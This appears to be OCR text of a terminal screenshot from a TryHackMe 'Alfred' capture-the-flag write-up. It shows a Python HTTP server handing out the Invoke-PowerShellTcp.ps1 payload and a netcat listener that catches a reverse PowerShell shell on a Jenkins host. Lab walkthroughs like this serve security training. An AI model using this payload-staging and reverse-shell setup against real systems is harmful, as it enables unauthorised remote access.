 ┌──(kali㉿kali)-[~/THM/alfred]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.4.65.149 - - [27/May/2022 05:25:48] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.134.117 - - [27/May/2022 05:31:07] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.4.65.149] from (UNKNOWN) [10.10.134.117] 49219
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>